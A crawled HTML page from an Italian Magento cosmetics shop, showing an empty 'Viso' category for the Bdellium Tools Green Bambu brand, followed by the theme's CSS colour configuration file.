                                Bdellium Tools                            </a>
                                            </li>
                                    <li class="item category194">
                                                    <a href="http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu.html" title="">
                                Green Bambu                            </a>
                                            </li>
                                    <li class="item category234">
                                                    <strong>Viso</strong>
                                            </li>
                            </ul>
        </div>
    </div>
</div></div><a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row-content"><div class="col-main">    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Viso</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="lg1ctVMlG3xuzMZK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/forgotpassword\/","baseUrl":"http:\/\/stockmakeup.it\/index.php\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/stockmakeup.it\/index.php\/","http:\/\/stockmakeup.it\/index.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"http:\/\/stockmakeup.it\/index.php\/page_cache\/block\/render\/id\/234\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_234"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/index.php\/brand\/bdellium-tools\/green-bambu\/viso.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

        <div class="message info empty">
        <div>Non è stato trovato alcun prodotto corrispondente alla selezione.</div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"http:\/\/stockmakeup.it\/index.php\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div><div class="col-sidebar"><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Rimuovi&#x20;questo&#x20;articolo"
                       class="action delete">
                        <span>Rimuovi questo articolo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;http:\/\/stockmakeup.it\/index.php\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}">
                    <span>Cancella tutto</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Non ci sono articoli da confrontare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<div class="banner-image"><a href="https://stockmakeup.it/index.php/make-up.html"><img src="http://stockmakeup.it/media/wysiwyg/banner/banner-makeup.jpg" alt="Banner Image"></a></div>
<div class="banner-image">&nbsp;</div>
<div class="banner-image"><a href="https://stockmakeup.it/index.php/skincare.html"><img src="http://stockmakeup.it/media/wysiwyg/banner/banner-skincare.jpg" alt="Banner Image"></a></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <div class="footer-container footer-style-1">
        <div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-6">
<div class="newsletter-title">Iscriviti qui alla nostra Newsletter</div>
</div>
<div class="col-lg-6"><div class="block-subscribe-footer">
    <div class="title-middle-footer">
        Sign Up For Newsletter    </div>
    <form class="form subscribe"
          novalidate
          action="https://stockmakeup.it/index.php/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

        <div class="newsletter-content">
            <div class="input-box">
                <input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='Your email address') this.value='';"
                       onblur="if(this.value=='') this.value='Your email address';"
                       value="Your email address"
                       data-validate="{required:true, 'validate-email':true}"/>
            </div>

            <div class="action-button">
                <button class="action subscribe primary" title="Iscriviti" type="submit">
					<span>Iscriviti</span>
                </button>
            </div>
        </div>
    </form>
</div>
</div>
</div>
</div>
</div>
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">INFORMAZIONI</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/iscrizione-alla-newsletter">Newsletter</a></li>
<li><a href="https://stockmakeup.it/index.php/informativa-sulla-privacy">Privacy</a></li>
<li><a href="https://stockmakeup.it/index.php/enable-cookies">Cookies</a></li>
<li><a href="https://stockmakeup.it/index.php/autenticita-dei-prodotti">Autenticità dei prodotti</a></li>
<li><a href="https://stockmakeup.it/index.php/contact">Contatti</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">SERVIZIO CLIENTI</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/ordini-e-problemi">Ordini e Problemi</a></li>
<li><a href="https://stockmakeup.it/index.php/resi-e-rimborsi">Resi e Rimborsi</a></li>
<li><a href="https://stockmakeup.it/index.php/termini-e-condizioni">Termini e Condizioni</a></li>
<li><a href="https://stockmakeup.it/index.php/pagamento-e-spedizioni">Pagamento e Spedizioni</a></li>
<li><a href="https://stockmakeup.it/index.php/allievi-e-professionisti">Allievi e Professionisti</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">FOLLOW</div>
<div class="block-footer-content"><div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook"
                   href="https://www.facebook.com/stockmakeup" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span
                            class="name-social">Facebook</span>
                </a>
            </li>
        
        
        
        
                    <li class="li-social pinterest-social">
                <a title="Pinterest"
                   href="https://www.pinterest.it/stockmakeup/" target="_blank">
                    <span class="fa fa-pinterest icon-social"></span> <span
                            class="name-social">Pinterest</span>
                </a>
            </li>
        
        
                    <li class="li-social instagram-social">
                <a title="Instagram"
                   href="https://www.instagram.com/stockmakeup/" target="_blank">
                    <span class="fa fa-instagram icon-social"></span> <span
                            class="name-social">Instagram</span>
                </a>
            </li>
            </ul>
</div></div>
</div>
</div>
<div class="col-lg-3 col-md-6">
<div class="block-footer">
<div class="block-footer-title">IL MIO ACCOUNT</div>
<div class="block-footer-content">
<ul>
<li><a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cHM6Ly9zdG9ja21ha2V1cC5pdC9pbmRleC5waHAv/">Accedi</a></li>
<li><a href="https://stockmakeup.it/index.php/checkout/cart/">Carrello</a></li>
<li><a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cHM6Ly9zdG9ja21ha2V1cC5pdC9pbmRleC5waHAvd2lzaGxpc3Qv/">Preferiti</a></li>
<li><a href="https://stockmakeup.it/index.php/checkout/cart/">Check Out</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
        <div class="copy-right-bottom">
            <div class="container">
                <div class="copyright-footer">
                                            <address>SM Moonlight © 2019
                    Demo Store. All Rights Reserved. Designed by
                    <a title="MagenTech.Com" target="_blank" href="http://www.MagenTech.Com">MagenTech.Com</a>
				</address>
                                    </div>
            </div>
        </div>
    </div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"http:\/\/stockmakeup.it\/index.php\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"http:\/\/stockmakeup.it\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.actions-secondary',
            label_button: 'Quick View',
            base_url: 'http://stockmakeup.it/index.php/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stockmakeup.it/index.php/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "http://stockmakeup.it/index.php/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "http://stockmakeup.it/index.php/brand/bdellium-tools/green-bambu/viso.html",
			"countDownNumber": 5		}
	}
}


</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-1.gif"
                 alt="Caricamento...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continua">
                Continua            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://stockmakeup.it/index.php/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="http://stockmakeup.it/index.php/catalog/product_compare/index/"
               title="Confronta Prodotti">
                Confronta Prodotti            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://stockmakeup.it/index.php/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-1.gif"
             alt="Caricamento...">
    </div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/config_default.css
body_size: 83271
content:
body {
  background-color: #ffffff;
  font-family: Raleway;
  font-size: 14px;
  color: #888888;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #888888;
}
a,
a:focus,
a:visited {
  color: #222222;
}
a:hover {
  color: #ec71b9;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover {
  background-color: #ec71b9;
}
button:not(.owl-prev),
button:not(.owl-next),
button:not(.slick-arrow),
button:not(.slick-arrow):focus,
button:not(.owl-prev):focus,
button:not(.owl-next):focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  background-color: #ec71b9;
}
button:not(.owl-prev):hover,
button:not(.owl-next):hover,
button:not(.slick-arrow):hover,
button:not(.slick-arrow):focus:hover,
button:not(.owl-prev):focus:hover,
button:not(.owl-next):focus:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.modal-footer .action-primary.action-accept:hover {
  background-color: #e852a9;
}
.owl-theme .owl-nav [class*="owl-"]:hover:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.block-minicart .header-minicart {
  background-color: #ec71b9;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #ec71b9;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #ec71b9;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #ec71b9;
}
#yt-totop-fix {
  background-color: #ec71b9;
}
#yt-totop-fix:hover {
  background-color: #e644a3;
}
#page-loader .loader span {
  background-color: #ec71b9;
}
.fotorama__thumb-border {
  border-color: #ec71b9 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #ec71b9 !important;
  background-color: #ec71b9;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #ec71b9;
}
.cartpro-modal .cpmodal-button {
  background-color: #ec71b9;
}
#btn-gallery:hover {
  background-color: #ec71b9;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #ec71b9;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.control-qty .quantity-controls:hover {
  background-color: #ec71b9;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #ec71b9;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #ec71b9;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #e644a3;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #ec71b9;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #ec71b9;
}
.more-w .more-view:hover {
  color: #ec71b9;
}
.cartpro-imageload {
  border-color: #ec71b9 !important;
  color: #ec71b9 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #ec71b9;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #ec71b9;
}
/* END GENERAL */
/* LISTING */
#price-slider .ui-slider-handle {
  border: 2px solid #ec71b9;
}
.page-layout-1column .block.filter .block-title {
  background-color: #ec71b9;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #ec71b9;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* Sidebar */
.sidebar .block .block-title {
  background-color: #ec71b9;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #ec71b9;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* End sidebar */
#price-slider .ui-slider-range {
  background-color: #ec71b9;
}
#sm_slider_price .ui-slider-range {
  background-color: #ec71b9;
}
.breadcrumbs .items .item a:hover {
  color: #ec71b9;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.price-box .special-price .price {
  color: #ec71b9;
}
.products-list .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart,
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  background-color: #ec71b9;
  border-color: #ec71b9 !important;
}
.products-list .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart:hover,
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart:hover {
  background-color: #e852a9;
  border-color: #e852a9 !important;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #ec71b9;
}
.products-list .product-item .product-item-image .action,
.products-grid .product-item-info .product-item-image .action {
  background-color: #ec71b9;
}
.products-list .product-item .product-item-image .action:hover,
.products-grid .product-item-info .product-item-image .action:hover {
  background-color: #e852a9;
}
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  background-color: #ec71b9;
}
.pages .pages-items .item:hover,
.pages .pages-items .item.current {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* END LISTING */
/* DETAIL */
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background-color: #ec71b9;
}
.detail-title h2:before,
.detail-title h2:after {
  background-color: #ec71b9;
}
.detail-title h3 {
  color: #ec71b9;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #ec71b9 !important;
  border-color: #ec71b9 !important;
}
.detail-title h2:before {
  background-color: #ec71b9;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #ec71b9;
}
.related-upsell-wrapper .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #ec71b9;
}
.product-info-main .swatch-opt .swatch-option:hover:before,
.product-info-main .swatch-opt .swatch-option.selected:before {
  border-color: #ec71b9;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #ec71b9;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active {
  color: #ec71b9;
}
.default-style .resp-tabs-list li:before {
  background-color: #ec71b9;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #ec71b9;
}
/* END TAB */
/* HEADER */
.mega-home-content ul li a:hover {
  color: #ec71b9;
}
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  border: 1px solid #ec71b9;
}
.sm_megamenu_title > a:hover > span {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li .sm_megamenu_actived > a > span {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu:hover .block-title {
  background: #ec71b9;
}
.navigation-wrapper .block-title,
.sm_megamenu_wrapper_vertical_menu .block-title {
  border-bottom: 2px solid #ec71b9;
}
.navigation > ul > li ul li:hover > a {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu .more-w .more-view:hover {
  color: #ec71b9;
}
.block-minicart .block-content > .actions a.action.checkout,
.block-minicart .block-content > .actions a:hover {
  background-color: #ec71b9;
}
.block-minicart .block-content > .actions a.action.checkout:hover {
  background-color: #e852a9;
}
.header-style-1 .top-cmsblock {
  background-color: #ec71b9;
}
.header-style-1 .top-cmsblock:before {
  border-top: 16px solid #ec71b9;
}
.header-style-1 .top-cmsblock:after {
  border-bottom: 16px solid #ec71b9;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #ec71b9;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived > a.sm_megamenu_head,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > a.sm_megamenu_head {
  color: #ec71b9;
}
.header-style-1 .navigation ul li:hover > a,
.header-style-1 .navigation ul li.has-active > a,
.header-style-1 .navigation ul li.active > a {
  color: #ec71b9;
}
/* END HEADER */
.slider-product .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.slider-product-list .owl-theme .owl-dots .owl-dot.active span,
.slider-product-list .owl-theme .owl-dots .owl-dot:hover span {
  background-color: #ec71b9;
}
/* HOME */
.home-style-1 .slidershow .owl-theme .owl-nav div:hover {
  color: #ec71b9;
}
/* END HOME */
/* FOOTER */
.footer-style-1 .newsletter-title span {
  color: #ec71b9;
}
.footer-style-1 .bottom-links ul li a:hover,
.footer-style-1 .block-footer .block-footer-content a:hover {
  color: #ec71b9;
}
.footer-style-1 .block-subscribe-footer .newsletter-content .action-button button:hover {
  background-color: #ec71b9;
}
/* END FOOTER */
/* BONUS */
/* ABOUT US */
.contact-container .group-title-contact h3,
.about-container .group-title-about h3 {
  color: #ec71b9;
}
/* END ABOUT US */
.table-comparison .products-grid .item .box-info .bottom-action .towishlist:hover {
  background-color: #ec71b9;
}
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #ec71b9;
}
.store-info-contact ul li:hover .icon-info-contact {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.title-contact-page h2:before {
  background-color: #ec71b9;
}
.post-list .post-text-hld .post-title a:hover,
.post-list .post-text-hld .read-more-post a:hover {
  color: #ec71b9;
}
.post-ftimg-hld .date-post {
  background-color: #ec71b9;
}
.slider-member .image-member .member-social ul li a:hover {
  background-color: #ec71b9;
}
.slider-member .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* END BONUS */
/* PAGE */
.post-list .post-categories a:hover {
  color: #ec71b9;
}
.w-newsletter .newsletter-info .socials-wrap ul li a:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.w-newsletter .newsletter-info .newsletter-title {
  color: #ec71b9;
}
.cart.table-wrapper .actions-toolbar > .action:hover {
  border-color: #ec71b9;
}
/* END PAGE */
@media (max-width: 768px) {
  .resp-accordion.resp-tab-active {
    background-color: #ec71b9;
    border-color: #ec71b9;
  }
}
.switcher-language .mage-dropdown-dialog .switcher-option a {
  padding-left: 40px;
  background-repeat: no-repeat;
  background-position: left center;
}
.language-wrapper .switcher .mage-dropdown-dialog li,
.currency-wrapper .switcher .mage-dropdown-dialog li {
  background-color: #f5f5f5;
  border: 1px solid transparent;
  margin: 6px 0;
  padding: 0 10px;
